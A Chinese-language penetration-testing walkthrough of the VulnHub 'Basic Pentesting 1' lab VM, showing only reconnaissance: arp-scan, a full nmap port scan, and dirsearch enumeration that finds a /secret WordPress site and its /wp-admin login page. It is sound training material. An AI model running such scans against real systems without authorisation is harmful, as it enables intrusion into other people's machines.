

一、靶机介绍

下载链接:https://download.vulnhub.com/basicpentesting/basic_pentesting_1.ova



二、信息收集

确认靶机ip:192.168.242.136

arp-scan -l



扫描端口



nmap -p- -A -sS 192.168.242.136

这里开放了21,22,80端口

扫描目录

apt-get update

apt-get install dirsearch



dirsearch -u http://192.168.242.136

这里探测出 /secret 目录





进入网站

那就看看/secret



看起来是一个wordpress的cms搭建的平台



用dirsearch扫一手二级目录看能不能找到后台页面

dirsearch -u http://192.168.242.136/secret/

这里探测出很多,最重要的还是探测出/wp-admin,这个后台地址访问一手试试



这里出现了登陆界面

